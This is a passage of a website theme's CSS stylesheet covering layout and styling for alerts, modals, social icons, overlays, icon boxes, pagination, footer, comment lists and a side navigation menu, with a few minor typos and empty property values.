    border-right: 1px solid #3f3f3f;
}
#countdown-clock span:last-child {
    border-right: none;
}
#countdown-clock span b {
    display: block;
    font-size: 25px;
    font-weight: 900;
    color: #FFF;
}
@media only screen and (max-width: 991px) {
    #countdown-clock {
        width: 100%;
    }
}
/*== >Alert box =====*/

.alert.alert-sm {
    padding: 5px 15px;
    font-size: 12px;
}
.alert.alert-lg {
    padding: 25px 15px;
    font-size: 16px;
}
.alert.alert-xl {
    padding: 35px 15px;
    font-size: 18px;
}
.alert[class*="alert-"] i {
    margin-right: 8px;
}
.alert.no-radius {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.alert.no-bg {
    background-color: transparent;
    border-width: 2px;
}
.alert[class*="alert-"] ul {
    padding-left: 25px;
    margin-top: 10px;
}
.alert[class*="alert-"] ul li:before {
    color: #a94442;
}
/*== >Modal pop =====*/

.modal-header {
    border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
}
.modal-footer {
    border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
}
.modal-header {
    /* background: #EFBB20; */
    background: #5390D0;
    padding: 15px 25px;
}
.modal-header .modal-title {
    color: #fff;
}
.modal .modal-body {
    padding: 25px;
}
.modal-xlg {
    width: 1000px;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a {
    font-weight: 600;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat {
    font-weight: 400;
    color: #7c7c7c;
}
@media only screen and (max-width: 1024px) {
    .modal-xlg {
        width: auto;
        margin-left: 15px;
        margin-right: 15px;
    }
}
/*== >Social icons ===*/
/* social icon default */

.w3-social-icon {
    display: inline-block;
    margin: 0 -3px;
    padding: 0;
    text-align: center;
}
.w3-social-icon li {
    display: inline-block;
    padding: 0;
    font-size: 12px;
}
.w3-social-icon li a {
    display: inline-block;
    width: 24px;
    height: 24px;
    padding: 4px;
}
.w3-social-icon li .fa {
    vertical-align: middle;
}
/* social icon with border */

.w3-social-icon.border li {
    padding: 0 3px;
}
.w3-social-icon.border li a {
    border: 1px solid rgba(255, 255, 255, 0.05);
}
/* social icon dark */

.w3-social-links.dark li {
    padding: 0 3px;
}
.w3-social-icon.dark li a {
    border: 1px solid #777777;
    color: #777777;
    border-radius: 2px;
    -webkit-border-radius: 2px;
}
/* social share icon style 1*/

.w3-share-icon li {
    border: none;
    width: 36px;
    display: block;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    margin-right: 0;
}
.w3-share-icon li a {
    color: #FFF;
}
.w3-share-icon li i {
    border-right: none;
    font-size: 14px;
    color: #FFF;
    width: 36px;
    height: 34px;
    line-height: 34px;
    padding: 0;
    text-align: center;
}
.w3-share-icon li.fb {
    background: #354d89;
}
.w3-share-icon li.fb i {
    background: #3a5799;
}
.w3-share-icon li.gp {
    background: #d34b2b;
}
.w3-share-icon li.gp i {
    background: #e35736;
}
.w3-share-icon li.tw {
    background: #029fdf;
}
.w3-share-icon li.tw i {
    background: #00abf0;
}
.w3-share-icon li.dig {
    background: #1d61aa;
}
.w3-share-icon li.dig i {
    background: #2B6FB8;
}
.w3-share-icon li.lin {
    background: #0176be;
}
.w3-share-icon li.lin i {
    background: #0082CA;
}
.w3-share-icon li.pin {
    background: #ac0104;
}
.w3-share-icon li.pin i {
    background: #BD0E15;
}
.w3-share-icon li:hover {
    width: 90px;
}
/*== >Breadcrumb ====*/

.breadcrumb-row {
    background: #5390D0;
    padding: 20px 0;
}
.breadcrumb-row ul {
    margin: 0;
}
.breadcrumb-row ul li {
    padding: 0;
    margin-right: 3px;
    color: #FFFFFF;
}
.breadcrumb-row ul li:after {
    content: "/";
    margin-left: 7px;
}
.breadcrumb-row ul li:last-child {
    color: #676767;
}
.breadcrumb-row ul li:last-child:after {
    display: none;
}
/*== >Tables ====*/

.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
    padding: 10px;
}
.table.borderless > tbody > tr > td,
.table.borderless > tbody > tr > th {
    border: none;
}
/*data table*/

.dataTable .sorting_asc .checkbox {
    margin-right: 0;
}
/*== >Image effects ==*/
/*use for section*/

.overlay-black-light,
.overlay-black-middle,
.overlay-black-dark,
.overlay-gradient-light,
.overlay-gradient-middle,
.overlay-gradient-dark,
.overlay-white-light,
.overlay-white-middle,
.overlay-white-dark,
.overlay-primary-light,
.overlay-primary-middle,
.overlay-primary-dark {
    position: relative;
}
.overlay-black-light:after,
.overlay-black-middle:after,
.overlay-black-dark:after,
.overlay-gradient-light:after,
.overlay-gradient-middle:after,
.overlay-gradient-dark:after,
.overlay-white-light:after,
.overlay-white-middle:after,
.overlay-white-dark:after,
.overlay-primary-light:after,
.overlay-primary-middle:after,
.overlay-primary-dark:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.overlay-black-light:after,
.overlay-black-middle:after,
.overlay-black-dark:after {
    background: #000;
}
.overlay-gradient-light:after,
.overlay-gradient-middle:after,
.overlay-gradient-dark:after {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}
.overlay-white-light:after,
.overlay-white-middle:after,
.overlay-white-dark:after {
    background: #FFF;
}
.overlay-primary-light:after,
.overlay-primary-middle:after,
.overlay-primary-dark:after {
    background: ;
}
.overlay-black-light:after {
    opacity: 0.3;
}
.overlay-black-middle:after {
    opacity: 0.5;
}
.overlay-black-dark:after {
    opacity: 0.9;
}
.overlay-gradient-light:after {
    opacity: 0.3;
}
.overlay-gradient-middle:after {
    opacity: 0.5;
}
.overlay-gradient-dark:after {
    opacity: 0.9;
}
.overlay-white-light:after {
    opacity: 0.5;
}
.overlay-white-middle:after {
    opacity: 0.7;
}
.overlay-white-dark:after {
    opacity: 0.9;
}
.overlay-primary-light:after {
    opacity: 0.3;
}
.overlay-primary-middle:after {
    opacity: 0.5;
}
.overlay-primary-dark:after {
    opacity: 0.9;
}
.overlay-black-light .container,
.overlay-black-middle .container,
.overlay-black-dark .container,
.overlay-white-light .container,
.overlay-white-middle .container,
.overlay-white-dark .container,
.overlay-primary-light .container,
.overlay-primary-middle .container,
.overlay-primary-dark .container,
.overlay-black-light .container-fluid,
.overlay-black-middle .container-fluid,
.overlay-black-dark .container-fluid,
.overlay-white-light .container-fluid,
.overlay-white-middle .container-fluid,
.overlay-white-dark .container-fluid,
.overlay-primary-light .container-fluid,
.overlay-primary-middle .container-fluid,
.overlay-primary-dark .container-fluid {
    position: relative;
    z-index: 1;
}
/*use for box*/

.overlay-bx {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.overlay-icon {
    list-style: none;
    width: 160px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -20px -75px;
}
.overlay-icon a {
    display: inline-block;
    padding: 0;
    margin: 0 2px;
}
.overlay-icon a i {
    background-color: #FFF;
}
.overlay-bx:hover a > i,
.w3-media:hover .overlay-bx a > i,
.w3-box-bx:hover .overlay-bx a > i {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.overlay-bx:hover,
.w3-media:hover .overlay-bx,
.w3-box:hover .overlay-bx,
.ow-img:hover .overlay-bx,
.ow-portfolio-img:hover .overlay-bx {
    opacity: 1;
    visibility: visible;
}
/* show for text */

.overlay-text {
    width: 100%;
    position: absolute;
    padding: 20px;
    color: #FFF;
    left: 0;
    bottom: 20px;
}
.w3-address-bx {
    display: table;
    text-align: left;
    padding: 20px 20px 20px 25px;
    width: 100%;
    height: 100%;
    position: relative;
    font-size: 14px;
    vertical-align: middle;
    font-weight: 600;
}
.w3-address-bx .fa {
    position: absolute;
    top: 22px;
    left: 0;
    font-size: 22px;
}
.col-md-3 .overlay-text {
    padding: 5px;
}
.col-md-4 .overlay-text {
    padding: 20px;
}
.w3-address2-bx {
    display: table;
    background: #eaeaea;
    padding: 5px 10px;
    margin-bottom: 10px
}
/* ICON BOXES */

.icon-bx-xl,
.icon-bx-lg,
.icon-bx-md,
.icon-bx-sm,
.icon-bx-xs {
    display: inline-block;
    text-align: center;
}
.icon-bx-xl {
    width: 150px;
    height: 150px;
    line-height: 150px;
}
.icon-bx-lg {
    width: 120px;
    height: 120px;
    line-height: 120px;
}
.icon-bx-md {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.icon-bx-sm {
    width: 80px;
    height: 80px;
    line-height: 80px;
}
.icon-bx-xs {
    width: 40px;
    height: 40px;
    line-height: 37px;
}
.icon-bx-xl.radius,
.icon-bx-lg.radius,
.icon-bx-md.radius,
.icon-bx-sm.radius,
.icon-bx-xs.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.border-1,
.border-2,
.border-3,
.border-4,
.border-5 {
    border-style: solid;
}
.border-1 {
    border-width: 1px;
}
.border-2 {
    border-width: 2px;
}
.border-3 {
    border-width: 3px;
}
.border-4 {
    border-width: 4px;
}
.border-5 {
    border-width: 5px;
}
.icon-bx-xl i,
.icon-bx-lg i,
.icon-bx-md i,
.icon-bx-sm i,
.icon-bx-xs i {
    vertical-align: middle;
}
.icon-bx-xl i {
    font-size: 80px;
}
.icon-bx-lg i {
    font-size: 60px;
}
.icon-bx-md i {
    font-size: 45px;
}
.icon-bx-sm i {
    font-size: 30px;
}
.icon-bx-xs i {
    font-size: 20px;
}
.icon-bx-xl img,
.icon-bx-lg img,
.icon-bx-md img,
.icon-bx-sm img,
.icon-bx-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
}
.icon-bx-xl img {
    height: 80px;
}
.icon-bx-lg img {
    height: 55px;
}
.icon-bx-md img {
    height: 40px;
}
.icon-bx-sm img {
    height: 30px;
}
.icon-bx-xs img {
    height: 20px;
}
/*ICON*/

.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
    display: inline-block;
    text-align: center;
}
.icon-xl {
    width: 100px;
}
.icon-lg {
    width: 80px;
}
.icon-md {
    width: 60px;
}
.icon-sm {
    width: 40px;
}
.icon-xs {
    width: 30px;
}
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
    vertical-align: middle;
}
.icon-xl i {
    font-size: 80px;
}
.icon-lg i {
    font-size: 60px;
}
.icon-md i {
    font-size: 45px;
}
.icon-sm i {
    font-size: 30px;
}
.icon-xs i {
    font-size: 20px;
}
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
}
.icon-xl img {
    height: 80px;
}
.icon-lg img {
    height: 70px;
}
.icon-md img {
    height: 50px;
}
.icon-sm img {
    height: 30px;
}
.icon-xs img {
    height: 20px;
}
/*== place icon with box ==*/

.icon-bx-wraper {
    position: relative;
}
.icon-bx-wraper .w3-tilte {
    margin-top: 0;
}
.icon-bx-wraper .after-titile-line {
    margin-bottom: 10px;
}
.icon-bx-wraper p:last-child {
    margin: 0;
}
.icon-content {
    overflow: hidden;
}
/* icon box left aligh */

.icon-bx-wraper.left .icon-bx-xl,
.icon-bx-wraper.left .icon-bx-lg,
.icon-bx-wraper.left .icon-bx-md,
.icon-bx-wraper.left .icon-bx-sm,
.icon-bx-wraper.left .icon-bx-xs {
    float: left;
    margin-right: 20px;
}
.icon-bx-wraper.left .icon-xl,
.icon-bx-wraper.left .icon-lg,
.icon-bx-wraper.left .icon-md,
.icon-bx-wraper.left .icon-sm,
.icon-bx-wraper.left .icon-xs {
    float: left;
    margin-right: 10px;
}
/* icon box right aligh */

.icon-bx-wraper.right {
    text-align: right;
}
.icon-bx-wraper.right .icon-bx-xl,
.icon-bx-wraper.right .icon-bx-lg,
.icon-bx-wraper.right .icon-bx-md,
.icon-bx-wraper.right .icon-bx-sm,
.icon-bx-wraper.right .icon-bx-xs {
    float: right;
    margin-left: 20px;
}
.icon-bx-wraper.right .icon-xl,
.icon-bx-wraper.right .icon-lg,
.icon-bx-wraper.right .icon-md,
.icon-bx-wraper.right .icon-sm,
.icon-bx-wraper.right .icon-xs {
    float: right;
    margin-left: 10px;
}
/* icon box center aligh */

.icon-bx-wraper.center {
    text-align: center;
}
[class*="icon-bx-"][class*="bg-"] a {
    color: #fff;
}
[class*="icon-bx-"].bg-white a {
    color: inherit;
}
[class*="icon-bx-"][class*="border-"] {
    display: table;
    line-height: normal;
    margin-left: auto;
    margin-right: auto;
}
[class*="icon-bx-"][class*="border-"] .icon-cell {
    display: table-cell;
    vertical-align: middle;
}
.icon-bx-wraper.bx-style-1,
.icon-bx-wraper.bx-style-2 {
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
}
.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"],
.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"],
.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"] {
    position: absolute;
}
.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"] {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.icon-bx-wraper.bx-style-2.center .icon-bx-xl {
    margin-left: -75px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-lg {
    margin-left: -60px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-md {
    margin-left: -50px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-sm {
    margin-left: -40px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-xs {
    margin-left: -20px;
}
.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    left: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    right: 0;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}
/*== media with content box css ==*/

.w3-box,
.w3-info,
.w3-tilte,
.w3-tilte-inner {
    position: relative;
}
.w3-tilte-inner {
    display: inline-block;
}
.w3-tilte-inner.skew-title:after {
    content: "";
    position: absolute;
    right: -15px;
    top: 0;
    width: 50px;
    height: 100%;
    z-index: -1;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.w3-box[class*="border-"],
.w3-info[class*="border-"] {
    border-color: #eee;
}
.w3-info.border-1,
.w3-info.border-2,
.w3-info.border-3,
.w3-info.border-4,
.w3-info.border-5 {
    border-top: none;
}
/*== before & after for line css ==*/

.left-border,
.right-border {
    position: relative;
}
.left-border:before,
.right-border:before {
    content: "";
    position: absolute;
    top: 5px;
    width: 1px;
    height: 90%;
    background: #CCC;
}
.right-border:before {
    right: 0;
}
/*==for images==*/

.w3-media,
.w3-media,
.w3-post-media {
    background-color: #FFF;
    position: relative;
}
.w3-media img,
.w3-post-media img {
    width: 100%;
    height: auto;
}
/*---------------------------------------------------------------
25. PAGINATION 
---------------------------------------------------------------*/
/* pagination style-1 */

.pagination-bx .pagination,
.cvf-universal-pagination .pagination {
    margin: 0;
}
.pagination {
    padding: 10px 0;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
    padding: 8px 14px;
    font-weight: 600;
    font-size: 12px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    border-color: transparent;
    color: #fff;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    border-color: transparent;
}
.pagination > .previous > a,
.pagination > .next > a {
    padding: 8px 14px;
    font-size: 12px;
}
/*DataTable  pagination */

.dataTables_paginate ul.pagination {
    margin: 0;
}
.dataTables_paginate .pagination > li {
    padding: 0;
}
/*---------------------------------------------------------------
26. FOOTER
---------------------------------------------------------------*/
/*newslatter*/

.w3-newsletter {
    overflow-x: hidden;
}
.skew-subscribe {
    position: relative;
}
.skew-subscribe:after {
    background-color: #12151a;
    content: "";
    position: absolute;
    left: -50px;
    bottom: 0;
    width: 2000px;
    height: 100%;
    border-right: 7px solid #2D3239;
    -webkit-transform: skew( 30deg);
    -moz-transform: skew( 30deg);
    -o-transform: skew( 30deg);
    -ms-transform: skew( 30deg);
    transform: skew(30deg);
}
@media only screen and (max-width: 767px) {
    .w3-newsletter .p-t40.p-b20 {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .skew-subscribe.p-t40.p-b20 {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .skew-subscribe:after {
        left: auto;
        right: 30px;
        -webkit-transform: skew( -30deg);
        -moz-transform: skew( -30deg);
        -o-transform: skew( -30deg);
        -ms-transform: skew( -30deg);
        transform: skew(-30deg);
    }
}
/* footer fixed on bottom css*/

.footer-fixed .site-footer {
    position: fixed;
    width: 100%;
    bottom: 0;
}
.footer-fixed .page-content {
    position: relative;
    z-index: 1;
    background-color: #fff;
}
footer h1,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6,
footer h1 a,
footer h2 a,
footer h3 a,
footer h4 a,
footer h5 a,
footer h6 a {
    color: #fff;
}
footer p,
footer strong,
footer b,
footer {
    color: #fff;
}
footer h1 a,
footer h2 a,
footer h3 a,
footer h4 a,
footer h5 a,
footer h6 a,
footer p a {
    color: #EFBB20;
    ;
}
footer a,
footer a:visited {
    color: #fff;
}
footer a:active,
footer a:focus,
footer a:hover {
    color: #EFBB20;
}
footer p {
    margin-bottom: 10px;
}
footer p,
footer li {
    font-size: 14px;
    line-height: 22px;
}
footer#footer {
    background-position: center;
    background-size: cover;
}
.w3-top-footer-overlay,
.w3-bottom-footer-overlay {
    position: relative;
}
.w3-top-footer-overlay .container,
.w3-bottom-footer-overlay .container {
    position: relative;
    z-index: 1;
}
.w3-top-footer-overlay:before,
.w3-bottom-footer-overlay:before {
    content: "";
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.w3-top-footer-overlay:before {
    opacity: ;
}
.w3-bottom-footer-overlay:before {
    opacity: ;
}
footer p {
    line-height: 24px;
    margin-bottom: 10px;
}
footer p a {
    color: #3396d1;
}
footer .widget ul {
    list-style: none;
    margin-top: 5px;
}
/*widget li in footer*/

footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li,
footer .widget_recent_entries ul li,
footer .widget_services ul li {
    border-bottom: 1px dashed rgba(102, 102, 102, 0.3);
}
/*widget Getintuch*/

footer .widget_getintuch i {
    background-color: rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(0, 0, 0, 0.1);
}
.footer-top {
    background-color:#363b64;
    background-size: cover;
    background-position: center;
    padding: 50px 0 20px;
}
.footer-line {
    position: relative;
}
.footer-line:after {
    content: "";
    position: absolute;
    top: 0;
    height: 5px;
    width: 100%;
    background-color: #EFBB20;
    background-image: url(../images/line.png);
    background-position: top;
    background-repeat: repeat-x;
}
.footer-bottom {
    background-color: #363b64;
    padding: 30px 0;
    color: #787878;
    font-size: 15px;
}
.footer-bottom ul {
    margin: 0;
}
@media only screen and (max-width: 991px) {
    footer .container {
    }
    .col-md-3.col-sm-6.footer-col-4:nth-child(3) {
        clear: both;
    }
}
@media only screen and (max-width: 767px) {
    .footer-clear {
        display: block !important;
        clear: both;
    }
    #footer .footer-4-col {
        width: 100%;
    }
    .footer-bottom [class*="clo-"] {
        width: 100%;
    }
}
/* scroll top btn css */

button.scroltop {
    position: fixed;
    right: 15px;
    bottom: 15px;
    color: #fff;
    border: 0;
    margin: 0;
    cursor: pointer;
    display: none;
    height: 45px;
    width: 45px;
    font-size: 24px;
    line-height: 26px;
    text-align: center;
    border-radius: 50px;
	z-index: 999;
}
/*---------------------------------------------------------------

27. PAGE-CONTENT

---------------------------------------------------------------*/

.page-wraper {
    background: #F4F5F5;
}
.page-content {
    margin-top: 0;
    padding-bottom: 50px;
}
.content-area {
    padding-top: 60px;
}
.section-full {
    /*position: relative;*/
}
.section-full:last-child {
    margin-bottom: -50px;
}
/*= Section Head Part =*/

.section-head {
    margin-bottom:35px;
}
.section-head.no-margin {
    margin-bottom: 0;
}
.section-head h1,
.section-head h2,
.section-head h3 {
    margin-top: 0;
}
.title-small {
    display: block;
    color: #494949;
    margin-bottom: 15px;
}
.section-head p {
    padding-top: 10px;
    font-size: 14px;
    color: #9897a0;
}
.text-center.section-head p {
    margin-left: auto;
    margin-right: auto;
    max-width: 700px;
}
.text-white {
    color: #FFF;
}
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small {
    color: #FFF;
}
/*= Section Content Part =*/

.section-content {} @media only screen and (max-width: 1024px) {
    .section-full {
        background-attachment: scroll !important;
    }
}
@media only screen and (max-width: 991px) {
    .page-content {
        margin-top: 0;
    }
}
/*---------------------------------------------------------------
28. INNER-CONTENT
---------------------------------------------------------------*/
/* AFTER-LOGIN-CONTENT */
/*page not found*/

.page-notfound {
    padding: 50px 0;
}
.page-notfound strong {
    font-size: 200px;
    font-weight: 900;
    line-height: 140px;
    display: block;
}
.page-notfound strong i {
    font-size: 190px;
    margin: 0 10px;
}
.page-notfound .searchform {
    position: relative;
    text-align: left;
    max-width: 420px;
    margin: 30px auto;
}
@media only screen and (max-width: 768px) {
	.page-notfound strong {
		font-size: 120px;
	}
	.page-notfound strong i {
		font-size: 120px;
	}
}
/* required classes */

.sticky {
    clear: both;
}
.gallery-caption {
    clear: both;
}
.bypostauthor {
    clear: both;
}
/*Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    / Above WP toolbar. /
}
/*===============================================

	gallery pages css

=============================================== */

.w3-gallery-listing {
    list-style: none;
}
.w3-gallery-box {
    margin-bottom: 30px;
}
/*===============================================

	Layout boxed css

=============================================== */

#bg {
    background-attachment: fixed;
    background-size: cover;
}
.boxed .page-wraper {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5)
}
.boxed .tp-banner-container,
.boxed .rev_slider_wrapper {
    left: 0 !important;
    width: 100% !important;
}
.boxed .tp-rightarrow {
    right: 0 !important;
}
.boxed .tp-leftarrow {
    left: 0 !important;
}
.boxed.footer-fixed .site-footer {
    left: 50%;
    width: 1200px;
    margin: 0 -600px;
}
.boxed .is-fixed .main-bar {
    left: 50%;
    width: 1200px;
    margin: 0 -600px;
}
.boxed .is-fixed.header-curve .logo-header:after {
    right: auto;
    left: -15px;
    width: 90%;
}
.owl-imgbx,
.ow-portfolio-img {
    position: relative;
}
.ow-entry-content {
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #eee;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 5px;
}
.ow-entry-title {
    font-size: 16px;
    font-weight: 600;
    padding: 5px 0;
}
.ow-entry-title,
.ow-entry-title a {
    color: #3d474a;
}
.ow-entry-text p:last-child {
    margin: 0;
}
/*product detail page css*/
/* Product Details*/

.btn-quantity {
    width: 150px;
}
.product-description.dex-tabs.border-top .nav-tabs > li.active > a {
    border-top: 2px solid #efbb20;
}
.product-description.dex-tabs .nav-tabs > li > a i {
    color: #efbb20;
}
.dex-tabs.bg-tabs .nav-tabs > li > a {
    background-color: #fcfcfc;
}
/*Product Review*/

ol.commentlist {
    list-style: none;
    margin: 0;
}
ol.commentlist li {
    position: relative;
    padding: 0;
    margin-bottom: 20px;
    background: #F7F8FA;
    padding: 20px;
    border: 1px dashed #EEEEEE;
}
ol.commentlist li img {
    float: left;
    border: 5px solid #FFF;
    width: 80px;
    height: auto;
}
ol.commentlist li .comment-text {
    padding-left: 100px;
}
ol.commentlist li .meta {
    margin-bottom: 5px;
}
ol.commentlist li .meta strong {
    font-size: 16px;
}
ol.commentlist li .meta .time {
    color: #999;
    display: block;
    font-size: 14px;
}
ol.commentlist li .description p {
    margin: 0;
}
ol.commentlist li .star-rating {
    position: absolute;
    top: 20px;
    right: 20px;
	color: #ffc616;
}
.comment-reply-title {
    margin-top: 0;
}
.comment-form [class*="comment-form"] {
    width: 49%;
}
.comment-form label {
    display: block;
}
.comment-form [class*="comment-form"] input,
.comment-form [class*="comment-form"] textarea {
    border: 1px solid #CCC;
    padding: 8px 10px;
    width: 100%;
}
.comment-form {
    margin: 0 -15px;
}
.comment-form [class*="comment-form"],
.comment-form .form-submit {
    margin-bottom: 20px;
    padding: 0 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus,
.comment-form .form-submit input:hover {
    background: #037a85;
}
.w3-quik-search {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    z-index: 999;
    display: n one;
    overflow: hidden;
}
.w3-quik-search form {
    width: 100%;
    max-width: 1200px;
    margin: auto;
    position: relative;
}
.w3-quik-search .form-control {
    padding: 15px;
    width: 100%;
    height: 45px;
    border: none;
    background: none;
    color: #fff;
    font-size: 12px;
}
.w3-quik-search .form-control::-moz-placeholder {
    color: #fff;
}
.w3-quik-search .form-control:-moz-placeholder {
    color: #fff;
}
.w3-quik-search .form-control:-ms-input-placeholder {
    color: #fff;
}
.w3-quik-search .form-control::-webkit-input-placeholder {
    color: #fff;
}
.w3-quik-search span {
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -10px 0;
    height: 25px;
    font-size: 12px;
    cursor: pointer;
}
#gmap_canvas {
    width: 100%;
    height: 400px;
}
#gmap_canvas img {
    max-width: none!important;
    background: none!important
}
/* sosiyal btn color */

.fb-btn {
    background-color: #4867AA;
}
.tw-btn {
    background-color: #1DA1F2;
}
.gplus-btn {
    background-color: #DC4A38;
}
.pin-btn {
    background-color: #CC2127;
}
.link-btn {
    background-color: #0274B3;
}
.w3-social-icon.w3-social-icon-lg li a {
    font-size: 14px;
    height: 35px;
    line-height: 34px;
    padding: 0;
    width: 35px;
	color:#fff;
}
/* Team Section */

.w3-media.w3-media-left .w3-info-has,
.w3-media.w3-media-top .w3-info-has,
.w3-media.w3-media-right .w3-info-has {
    bottom: auto;
    margin-bottom: 0;
    top: 0;
}
/* Top Side Icon */

.w3-media.w3-media-top .w3-info-has {
    margin-top: -100px;
}
.w3-media.w3-media-top:hover .w3-info-has,
.w3-box:hover .w3-media.w3-media-top .w3-info-has {
    margin-top: 0;
}
/* Left Side Icon */

.w3-media.w3-media-left .w3-info-has {
    left: 0;
    padding: 15px;
    width: auto;
    margin-left: -60px;
}
.w3-media.w3-media-left:hover .w3-info-has {
    margin-left: 0px;
}
.w3-media.w3-media-left .w3-social-icon li {
    display: block;
    margin: 3px 0;
}
/* Right Side Icon */

.w3-media.w3-media-right .w3-info-has {
    right: 0;
    padding: 15px;
    width: auto;
    left: auto;
    margin-right: -60px;
}
.w3-media.w3-media-right:hover .w3-info-has {
    margin-right: 0px;
}
.w3-media.w3-media-right .w3-social-icon li {
    display: block;
    margin: 3px 0;
}
/* Team 8 */

.team-social-btn ul li a:hover {
    background: #8DC141
}
.team-social-btn ul li a {
    color: #fff;
    border: 0;
    width: 30px;
    height: 30px;
    padding: 0;
    line-height: 30px;
}
.w3-box.hover:hover {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
}
.w3-member-position:after,
.w3-member-position:before {
    background: #4a3c32;
    top: 50%;
    left: -40px;
    content: "";
    height: 1px;
    position: absolute;
    width: 30px;
}
.w3-member-position:before {
    right: -40px;
    left: auto;
}
.w3-member-position {
    position: relative;
}
/* Team End */
/* footer social */

.footer-social li a {
    border-color: #000;
}
/*---------------------------------------------------------------
29. SIDE-NAV
---------------------------------------------------------------*/

.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s;
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    border: 0 none;
    border-radius: 0;
}
.sidenav ul li a {
